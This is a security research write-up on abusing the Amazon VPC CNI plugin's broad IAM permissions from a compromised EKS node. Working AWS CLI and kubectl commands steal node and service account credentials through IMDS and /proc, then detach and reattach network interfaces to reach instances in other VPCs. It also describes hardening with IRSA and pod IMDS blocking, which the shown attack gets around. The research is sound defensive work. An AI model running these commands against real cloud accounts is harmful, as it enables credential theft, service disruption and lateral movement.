Abusing Amazon VPC CNI plugin for Kubernetes
Exploring an attack from Amazon EKS to AWS networks
Exploring an attack from Amazon EKS to AWS networks
Would you expect an Amazon EKS cluster to be able to manipulate the networking of other EC2 instances, unrelated to the cluster, even those in other VPCs? While considering the attack surface exposed for Amazon EKS, we investigated the Amazon VPC CNI plugin for Kubernetes, and identified methods to abuse the plugin to manipulate networking to our advantage. This allows an attacker with a foothold in an EKS cluster to expose and potentially exploit services in other VPCs.
In this post we’ll look at the plugin, what its running environment looks like, and then explore ways it can be both hardened and attacked.
Amazon VPC CNI Plugin for Kubernetes is a network plugin for Kubernetes. Built on the Container Network Interface (CNI) specification, the plugin provides the fundamental networking requirements of Kubernetes, allowing networking between an Elastic Kubernetes Service (EKS) cluster and an Amazon Virtual Private Cloud (VPC) network. This also allows for it to leverage existing AWS VPC features such as VPC flow logs.
Each EC2 node in the cluster runs the plugin, which creates and attaches Elastic Network Interfaces (ENIs) to the nodes, and assigns a private IP address to the ENIs; effectively wiring them to each pod and service within the cluster.
By default, Amazon EKS installs the Amazon VPC CNI plugin for Kubernetes when creating an EKS cluster.

To investigate how the Amazon VPC CNI Plugin for Kubernetes works we will setup a cluster following the Getting started with Amazon EKS guide. This guide uses eksctl, a simple command line utility for creating and managing Kubernetes clusters on Amazon EKS.
We ran eksctl create cluster --name bdawgs-cluster --version 1.27, this leverages CloudFormation stacks to create the resources needed for the EKS cluster.
Typically Amazon VPC CNI Plugin (also known as aws-node) is enabled via Amazon EKS add-ons.
The documentation, the web console, and eksctl state aws-node is installed by default, however in our lab looking at the console no addons are shown as installed.

Checking using the eksctl CLI:
% eksctl get addons --cluster bdawgs-cluster --profile research
2023-05-12 13:24:41 [ℹ] Kubernetes version "1.27" in use by cluster "bdawgs-cluster"
2023-05-12 13:24:41 [ℹ] getting all addons
No addons found
Both the console and the eksctl command output show no addons are installed, contrary to the documentation.
Below in this post we will clear the confusion when we explore the Kubernetes resources.
The eksctl tool has created several AWS resources for our EKS cluster, most notably:
ng-bb239c8d.
A managed node group automates the provisioning and lifecycle of worker nodes (EC2 instances) for the EKS cluster.So in our case, eksctl created the eksctl-bdawgs-cluster-nodegroup-n-NodeInstanceRole-LF3CF9WVQ0CX IAM role for the ng-bb239c8d node group, configured as follows:
{
"Role": {
"Path": "/",
"RoleName": "eksctl-bdawgs-cluster-nodegroup-n-NodeInstanceRole-LF3CF9WVQ0CX",
"AssumeRolePolicyDocument": {
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": {
"Service": "ec2.amazonaws.com"
},
"Action": "sts:AssumeRole"
}
]
},
"Description": "",
"MaxSessionDuration": 3600,
}
}
The AssumeRolePolicyDocument field in the role defines the role’s trust policy, effectively controlling which principals can assume this role.
In this case, it can be assumed by EC2 instances that have the role attached via an instance profile.
AWS IAM Roles can have managed policies attached to them, which defines the permissions the role has.
The eksctl-bdawgs-cluster-nodegroup-n-NodeInstanceRole-LF3CF9WVQ0CX role has the following managed policies attached:
{
"AttachedPolicies": [
{
"PolicyName": "AmazonSSMManagedInstanceCore",
"PolicyArn": "arn:aws:iam::aws:policy/AmazonSSMManagedInstanceCore"
},
{
"PolicyName": "AmazonEKS_CNI_Policy",
"PolicyArn": "arn:aws:iam::aws:policy/AmazonEKS_CNI_Policy"
},
{
"PolicyName": "AmazonEC2ContainerRegistryReadOnly",
"PolicyArn": "arn:aws:iam::aws:policy/AmazonEC2ContainerRegistryReadOnly"
},
{
"PolicyName": "AmazonEKSWorkerNodePolicy",
"PolicyArn": "arn:aws:iam::aws:policy/AmazonEKSWorkerNodePolicy"
}
]
}
This includes the AWS managed policy AmazonEKS_CNI_Policy, being the most interesting for our research.
The purpose of this managed policy is for the Amazon VPC CNI plugin, see AmazonEKS_CNI_Policy.
The AmazonEKS_CNI_Policy managed policy is defined as:
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Action": [
"ec2:AssignPrivateIpAddresses",
"ec2:AttachNetworkInterface",
"ec2:CreateNetworkInterface",
"ec2:DeleteNetworkInterface",
"ec2:DescribeInstances",
"ec2:DescribeTags",
"ec2:DescribeNetworkInterfaces",
"ec2:DescribeInstanceTypes",
"ec2:DetachNetworkInterface",
"ec2:ModifyNetworkInterfaceAttribute",
"ec2:UnassignPrivateIpAddresses"
],
"Resource": "*"
},
{
"Effect": "Allow",
"Action": [
"ec2:CreateTags"
],
"Resource": [
"arn:aws:ec2:*:*:network-interface/*"
]
}
]
}
Due to the wild card "Resource": "*" and lack of any restricting conditions, the policy allows manipulating the EC2 networking of all EC2 instances, not just those in the node groups for the EKS cluster that was created with eksctl…

Shifting our attention to Kubernetes resources, the Amazon VPC CNI plugin for Kubernetes creates a DaemonSet called aws-node.
Looking at the running workloads, we can see:
% kubectl get -n kube-system ds/aws-node
NAME DESIRED CURRENT READY UP-TO-DATE AVAILABLE NODE SELECTOR AGE
aws-node 2 2 2 2 2 <none> 59m
So the add-on is installed and running, despite not being listed in the output of eksctl get addons nor in the console.

We can describe this aws-node daemonset to get more information.
Name: aws-node
Selector: k8s-app=aws-node
<--SNIP-->
Pod Template:
Labels: app.kubernetes.io/instance=aws-vpc-cni
app.kubernetes.io/name=aws-node
k8s-app=aws-node
Service Account: aws-node
From the above we can see it uses the aws-node service account.
With an understanding of AWS and Kubernetes resources related to an EKS cluster, and considering these default settings, it allows an attacker with a foothold in an EKS cluster (e.g. via a container escape) to gain access to the IAM role bound to the EKS node group (T1552.005).
This can be seen with the command aws sts get-caller-identity | jq ., below:
{
"UserId": "AROASBRZIQA25IBJANDWY:i-072b1b34312ac543e",
"Account": "123456789012",
"Arn": "arn:aws:sts::123456789012:assumed-role/eksctl-bdawgs-cluster-nodegroup-n-NodeInstanceRole-LF3CF9WVQ0CX/i-072b1b34312ac543e"
}
First, the attacker can use the kubelet’s authentication, which is based off the node group’s IAM role, in order to communicate with the Kubernetes API Server.
However, the attacker can connect directly to the containerd socket too, to investigate the running containers.
Using containerd/nerdctl it’s possible to look at the containers running in the containerd k8s.io namespace:
# nerdctl -n k8s.io ps
IMAGE COMMAND NAMES
602401143452.dkr.ecr-fips.us-east-1.amazonaws.com/eks/pause:3.5 "/pause" k8s://kube-system/aws-node-b4nxh
602401143452.dkr.ecr-fips.us-east-1.amazonaws.com/eks/kube-proxy:v1.27.1-minimal "kube-proxy --v=2 --…" k8s://kube-system/kube-proxy-zp4rk/kube-proxy
602401143452.dkr.ecr-fips.us-east-1.amazonaws.com/amazon-k8s-cni:v1.12.6-eksbuild.2 "/app/aws-vpc-cni" k8s://kube-system/aws-node-b4nxh/aws-node <1>
602401143452.dkr.ecr-fips.us-east-1.amazonaws.com/eks/pause:3.5 "/pause" k8s://kube-system/kube-proxy-zp4rk
This shows the kube-system/aws-node-b4nxh pod is running the /app/aws-vpc-cni command at <1>.
Using the node group’s IAM permissions we have, we can enumerate the running EC2 instances, thanks to the ec2:DescribeInstances permission.
aws ec2 describe-instances | \
jq '.Reservations | map(.Instances | first | {id: .InstanceId, name: (.Tags | map(select(.Key == "Name")) | first.Value)})'
[
{
"id": "i-07ff89b6da1bd69ac",
"name": "crystal-palace"
},
{
"id": "i-00b6f3d04edb25ce0",
"name": "Gibson"
},
{
"id": "i-0ebdf97ea808b5e8d",
"name": "bdawgs-cluster-ng-c5c4cbe5-Node"
},
{
"id": "i-0d03314ed68c71b4d",
"name": "bdawgs-cluster-ng-c5c4cbe5-Node"
}
]
This lists several instances, however with its lax permissions it’s possible to see instances outside of our EC2 cluster, which for the purpose of this blog post have been spun up as part of our lab setup.
Grabbing the IP address for the ‘Gibson’ instance via aws ec2 describe-instances --filters Name=tag:Name,Values=Gibson | jq -r '.Reservations | first.Instances | first.PrivateIpAddress' and testing connectivity (e.g. ping, SSH, etc.) shows it’s not reachable.
If we check what VPC this instance is in:
aws ec2 describe-instances --filters Name=tag:Name,Values=Gibson | jq -r '.Reservations | first.Instances | first.VpcId'
vpc-04c866bad3463f17d
and compare to the VPC the EKS cluster is in:
TOKEN=`curl -s -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600"` && \
curl -H "X-aws-ec2-metadata-token: $TOKEN" -s http://169.254.169.254/latest/meta-data/network/interfaces/macs/0a:86:01:a1:70:36/vpc-id; echo
vpc-0bf2b47fbe677d151
In our test lab, the Gibson instance is living in a different VPC.
However, as VPCs cannot talk to each other without VPC peering, there’s no network reachability and we have inadequate privileges to influence that.
There is an alternative method however:
In EC2 it is only possible to attach ENIs that exist in the same VPC as the instance, which is why we are restricting the search to the same VPC as the Gibson instance.
The default interface cannot be detached, only the secondary, which is why we will only look for secondary interfaces.
This can be identified by filtering attached interfaces with an index greater than 0.
The node group’s IAM role is leveraged to perform the whole attack - beginning with enumerating network interfaces and security-groups in order to find an appropriate ENI, and then detach/attach network interfaces.
Running the following command demonstrates listing all network interfaces in the same VPC as the Gibson EC2 instance, with elastic IP addresses, and also extracts the details of their attachment and security groups.
aws ec2 describe-network-interfaces | \
jq '.NetworkInterfaces |
map(select(.VpcId == "vpc-04c866bad3463f17d")) |
map({
eni: .NetworkInterfaceId,
description: .Description,
status: .Status,
attachment: {id: .Attachment.AttachmentId, status: .Attachment.Status, instance: .Attachment.InstanceId, idx: .Attachment.DeviceIndex},
eip: .Association.PublicIp,
groups: .Groups
}) |
map(select(.eip and (.status == "available" or .attachment.idx > 0)))'
[
{
"eni": "eni-046d62cc526269d39",
"description": "bdawg-test",
"status": "available",
"attachment": {
"id": null,
"status": null,
"instance": null,
"idx": null
},
"eip": "13.238.208.136",
"groups": [
{
"GroupName": "default",
"GroupId": "sg-0f1c617e150c599a2"
}
]
},
{
"eni": "eni-033442a4519624e92",
"description": "",
"status": "in-use",
"attachment": {
"id": "eni-attach-09c1284aadf66de7d",
"status": "attached",
"instance": "i-07ff89b6da1bd69ac",
"idx": 1
},
"eip": "13.239.46.100",
"groups": [
{
"GroupName": "launch-wizard-2",
"GroupId": "sg-0a92e040142ab4847"
}
]
}
]
This list shows two candidate interfaces we could target.
The first eni-046d62cc526269d39 is available as it is not attached to an instance.
The second eni-033442a4519624e92 is in-use as it is attached to an instance.
Looking at the first candidate’s security group sg-0f1c617e150c599a2 with the command: aws ec2 describe-security-groups --group-id sg-0f1c617e150c599a2 | jq '.SecurityGroups | map({GroupId, GroupName, IpPermissions})':
[
{
"GroupId": "sg-0f1c617e150c599a2",
"GroupName": "default",
"IpPermissions": [
{
"IpProtocol": "-1",
"IpRanges": [],
"Ipv6Ranges": [],
"PrefixListIds": [],
"UserIdGroupPairs": [
{
"GroupId": "sg-0f1c617e150c599a2",
"UserId": "140780273717"
}
]
}
]
}
]
This shows it only allows traffic from the same security group, which rules it out since it’d forbid access from our EKS cluster.
Looking at the second candidate’s security group, with the command aws ec2 describe-security-groups --group-id sg-0a92e040142ab4847 | jq '.SecurityGroups | map({GroupId, GroupName, IpPermissions})':
[
{
"GroupId": "sg-0a92e040142ab4847",
"GroupName": "launch-wizard-2",
"IpPermissions": [
{
"FromPort": 22,
"IpProtocol": "tcp",
"IpRanges": [
{
"CidrIp": "0.0.0.0/0"
}
],
"Ipv6Ranges": [],
"PrefixListIds": [],
"ToPort": 22,
"UserIdGroupPairs": []
}
]
}
]
This shows the security group allows traffic from the Internet on TCP port 22 (SSH), which would allow connectivity from our EKS cluster.
As this interface is in use though, we will need to detach it, which is going to be intrusive and disrupt traffic to the original instance.
To detach the interface, the command aws ec2 detach-network-interface --attachment-id eni-attach-09c1284aadf66de7d can be run, which has no output.
To attach the interface to the Gibson EC2 instance i-00b6f3d04edb25ce0, the command aws ec2 attach-network-interface --device-index 1 --instance-id i-00b6f3d04edb25ce0 --network-interface-id eni-033442a4519624e92 can be used:
{
"AttachmentId": "eni-attach-058e6cbab431ba42c"
}
Now, it’s possible to reach the SSH service in another VPC from the EKS container:
[ec2-user@ip-192-168-13-79 ~]$ ssh 13.239.46.100
The authenticity of host '13.239.46.100 (13.239.46.100)' can't be established.
ECDSA key fingerprint is SHA256:jgipXcKUvTOKAnJRwBejcwMH15kDNjViVPa2OxA1QQ4.
ECDSA key fingerprint is MD5:be:a1:77:97:96:40:69:0c:30:29:85:9a:4b:69:60:f4.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '13.239.46.100' (ECDSA) to the list of known hosts.
This attack can be used to expose internal sensitive services or any service that may expose vulnerabilities in another VPC, and consequently be leveraged to move laterally to other VPCs in the AWS account.
With looking at attacking the default configuration out of the way, it’s worth considering how Amazon EKS can be hardened to see if this attack would still be feasible.
The Security in Amazon EKS documentation leans on security in the cloud is the customer’s responsibility. This means customers need to follow best practices such as ensuring workloads follow the least privilege principle by having individual IAM roles. Workloads should use their dedicated IAM roles that cannot easily assume other roles, such as from those for other workloads, or more general or more powerful roles, such as any role associated with the node group.
This is typically enforced by blocking access to the instance metadata service (IMDS), which will prevent workloads from elevating privileges by getting the node’s role from IMDS.
This also helps to avoid workloads having a permissive one size fits all permissions with things like "Resource": "*".
In the beginning there were popular open source solutions such as jtblin/kube2iam and uswitch/kiam. Then EKS introduced fine-grained access control IAM roles for service accounts (IRSA). The corresponding eksctl documentation is here.
By setting disablePodIMDS: true in the eksctl configuration in node groups, all workloads without host networking will be blocked from IMDS.
This will prevent workloads from being able to access node group instance role attached to the EC2 instance.
See Security.
The AWS IAM policy itself can have its scope reduced. The aws/amazon-vpc-cni-k8s repository documentation includes a section Scope-down IAM policy per EKS cluster.
The eksctl documentation includes Minimum IAM policies and IAM permissions boundary.
How are things on a cluster with hardening applied? To answer this we created a new cluster with IAM Roles for Service Accounts (IRSA) enabled based off the example configuration and also blocked pods access to IMDS with this configuration:
# An example of ClusterConfig with IAMServiceAccounts:
---
apiVersion: eksctl.io/v1alpha5
kind: ClusterConfig
metadata:
name: bdawgs-irsa-cluster
region: ap-southeast-2
version: "1.27"
iam:
# Enable OpenID Connect needed by IAM Roles for Service Accounts (IRSA)
withOIDC: true
# Configure service accounts, and IAM role's policies, for IRSA
serviceAccounts:
- metadata:
name: s3-reader
# if no namespace is set, "default" will be used;
# the namespace will be created if it doesn't exist already
namespace: backend-apps
labels: {aws-usage: "application"}
attachPolicyARNs:
- "arn:aws:iam::aws:policy/AmazonS3ReadOnlyAccess"
tags:
Owner: "John Doe"
Team: "Some Team"
- metadata:
name: cache-access
namespace: backend-apps
labels: {aws-usage: "application"}
attachPolicyARNs:
- "arn:aws:iam::aws:policy/AmazonDynamoDBReadOnlyAccess"
- "arn:aws:iam::aws:policy/AmazonElastiCacheFullAccess"
- metadata:
name: cluster-autoscaler
namespace: kube-system
labels: {aws-usage: "cluster-ops"}
wellKnownPolicies:
autoScaler: true
roleName: eksctl-cluster-autoscaler-role
roleOnly: true
- metadata:
name: some-app
namespace: default
attachRoleARN: arn:aws:iam::123:role/already-created-role-for-app
managedNodeGroups:
- name: "ng-1"
tags:
# EC2 tags required for cluster-autoscaler auto-discovery
k8s.io/cluster-autoscaler/enabled: "true"
k8s.io/cluster-autoscaler/bdawgs-irsa-cluster: "owned"
desiredCapacity: 1
minSize: 1
maxSize: 1
# Explicitly disable IMDSv1, requiring the use of IMDSv2 tokens
disableIMDSv1: true
# Block all IMDS requests from non-host networking pods
disablePodIMDS: true
ssh:
allow: true
publicKeyName: ben-elttam
Now, workloads won’t be able to get the node group instance’s IAM role (eksctl-bdawgs-irsa-cluster-nodegr-NodeInstanceRole-CV1T75DAR35O) from the IMDS, and would have their own dedicated IAM roles if required.
So they wouldn’t be able to use the Amazon VPC CNI plugin’s IAM role (eksctl-bdawgs-irsa-cluster-addon-iamservicea-Role1-11MGRBEKHYG91) to manipulate the networking of other EC2 instances.
If we diff the attached policies of the old node group instance’s role (eksctl-bdawgs-cluster-nodegroup-n-NodeInstanceRole-LF3CF9WVQ0CX) to the new node group instance’s role (eksctl-bdawgs-irsa-cluster-nodegr-NodeInstanceRole-CV1T75DAR35O) we can see that the new node group instance’s IAM role no longer has the Amazon VPC CNI managed policy (AmazonEKS_CNI_Policy) attached.
8,11d7
< "PolicyName": "AmazonEKS_CNI_Policy",
< "PolicyArn": "arn:aws:iam::aws:policy/AmazonEKS_CNI_Policy"
< },
< {
There is now a dedicated role for the Amazon VPC CNI plugin, eksctl-bdawgs-irsa-cluster-addon-iamservicea-Role1-11MGRBEKHYG91.
{
"Role": {
"Path": "/",
"RoleName": "eksctl-bdawgs-irsa-cluster-addon-iamservicea-Role1-11MGRBEKHYG91",
"RoleId": "AROASBRZIQA2QOC25YDS4",
"Arn": "arn:aws:iam::123456789012:role/eksctl-bdawgs-irsa-cluster-addon-iamservicea-Role1-11MGRBEKHYG91",
"CreateDate": "2023-05-17T20:24:06+00:00",
"AssumeRolePolicyDocument": {
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": {
"Federated": "arn:aws:iam::123456789012:oidc-provider/oidc.eks.ap-southeast-2.amazonaws.com/id/CB912BF39473470B5730F264F661A525"
},
"Action": "sts:AssumeRoleWithWebIdentity",
"Condition": {
"StringEquals": {
"oidc.eks.ap-southeast-2.amazonaws.com/id/CB912BF39473470B5730F264F661A525:aud": "sts.amazonaws.com",
"oidc.eks.ap-southeast-2.amazonaws.com/id/CB912BF39473470B5730F264F661A525:sub": "system:serviceaccount:kube-system:aws-node"
}
}
}
]
},
"Description": "",
"MaxSessionDuration": 3600
}
}
This role can only be assumed by federated access via the EKS OpenID Connect identity provider, and only has the AmazonEKS_CNI_Policy managed policy attached:
{
"AttachedPolicies": [
{
"PolicyName": "AmazonEKS_CNI_Policy",
"PolicyArn": "arn:aws:iam::aws:policy/AmazonEKS_CNI_Policy"
}
]
}
Things are looking a lot more locked down. However, assuming an attacker has gained a foothold on an EKS cluster and escaped a container and gained root access on the worker node, it’s possible to access all the pods running on the host.
The Amazon VPC CNI plugin workload is running in the aws-node daemonset, running the amazon-k8s-cni container, which is running the aws-vpc-cni process.
Because we have root privileges we are able to read the service account token from the volume mounted in the container’s file system via the root directory of the process in the /proc file system.
This token can be passed to kubectl to authenticate as the service account.
Using kubectl auth can-i --list we can query the actions that we can perform with this service account:
kubectl --token=$(sudo cat /proc/$(pidof aws-vpc-cni)/root/var/run/secrets/kubernetes.io/serviceaccount/token) auth can-i --list
Resources Non-Resource URLs Resource Names Verbs
events [] [] [create patch list]
events.events.k8s.io [] [] [create patch list]
selfsubjectaccessreviews.authorization.k8s.io [] [] [create]
selfsubjectrulesreviews.authorization.k8s.io [] [] [create]
[/.well-known/openid-configuration] [] [get]
[/api/*] [] [get]
[/api] [] [get]
[/apis/*] [] [get]
[/apis] [] [get]
[/healthz] [] [get]
[/healthz] [] [get]
[/livez] [] [get]
[/livez] [] [get]
[/openapi/*] [] [get]
[/openapi] [] [get]
[/openid/v1/jwks] [] [get]
[/readyz] [] [get]
[/readyz] [] [get]
[/version/] [] [get]
[/version/] [] [get]
[/version] [] [get]
[/version] [] [get]
nodes [] [] [list watch get update]
namespaces [] [] [list watch get]
pods [] [] [list watch get]
eniconfigs.crd.k8s.amazonaws.com [] [] [list watch get]
*.extensions [] [] [list watch]
This is an alternative technique to obtain the service account of a workload to the one described in An Trinh’s blog post, where our method does not rely on communicating to the API Server.
Leveraging the access to the containers’ service account tokens it’s trivial to authenticate to AWS to obtain access to the IAM role assigned to the service.
To do this we can use the aws CLI with the AWS_ROLE_ARN and AWS_WEB_IDENTITY_TOKEN_FILE environment variables set to the correct values:
AWS_ROLE_ARN=arn:aws:iam::123456789012:role/eksctl-bdawgs-irsa-cluster-addon-iamservicea-Role1-11MGRBEKHYG91 \
AWS_WEB_IDENTITY_TOKEN_FILE=<(sudo cat /proc/$(pidof aws-vpc-cni)/root/var/run/secrets/eks.amazonaws.com/serviceaccount/token) \
aws sts get-caller-identity | jq
{
"UserId": "AROASBRZIQA2QOC25YDS4:botocore-session-1684361176",
"Account": "123456789012",
"Arn": "arn:aws:sts::123456789012:assumed-role/eksctl-bdawgs-irsa-cluster-addon-iamservicea-Role1-11MGRBEKHYG91/botocore-session-1684361176"
}
From here, an attacker can perform the same network manipulation attacks shown earlier, with some minor changes to use the right role eksctl-bdawgs-irsa-cluster-addon-iamservicea-Role1-11MGRBEKHYG91 to perform the various actions.
First, we are able to use the ec2:DescribeNetworkInterfaces action allowed by the managed policy AmazonEKS_CNI_Policy, on this role:
AWS_ROLE_ARN=arn:aws:iam::123456789012:role/eksctl-bdawgs-irsa-cluster-addon-iamservicea-Role1-11MGRBEKHYG91 \
AWS_WEB_IDENTITY_TOKEN_FILE=<(sudo cat /proc/$(pidof aws-vpc-cni)/root/var/run/secrets/eks.amazonaws.com/serviceaccount/token) \
aws ec2 describe-network-interfaces | \
jq '.NetworkInterfaces |
map(select(.VpcId == "vpc-04c866bad3463f17d")) |
map({
eni: .NetworkInterfaceId,
description: .Description,
status: .Status,
attachment: {id: .Attachment.AttachmentId, status: .Attachment.Status, instance: .Attachment.InstanceId, idx: .Attachment.DeviceIndex},
eip: .Association.PublicIp,
groups: .Groups
}) |
map(select(.eip and (.status == "available" or .attachment.idx > 0)))'
[
{
"eni": "eni-0b0187f4302169cf8",
"description": "",
"status": "in-use",
"attachment": {
"id": "eni-attach-068553077d7f2c97a",
"status": "attached",
"instance": "i-050e262502e2e02a3",
"idx": 1
},
"eip": "3.105.189.248",
"groups": [
{
"GroupName": "launch-wizard-2",
"GroupId": "sg-0a92e040142ab4847"
}
]
}
]
We have found a candidate interface eni-0b0187f4302169cf8, so lets check the security group sg-0a92e040142ab4847 associated with this interface:
aws ec2 describe-security-groups --group-id sg-0a92e040142ab4847 | jq '.SecurityGroups | map({GroupId, GroupName, IpPermissions})'
[
{
"GroupId": "sg-0a92e040142ab4847",
"GroupName": "launch-wizard-2",
"IpPermissions": [
{
"FromPort": 22,
"IpProtocol": "tcp",
"IpRanges": [
{
"CidrIp": "0.0.0.0/0"
}
],
"Ipv6Ranges": [],
"PrefixListIds": [],
"ToPort": 22,
"UserIdGroupPairs": []
}
]
}
]
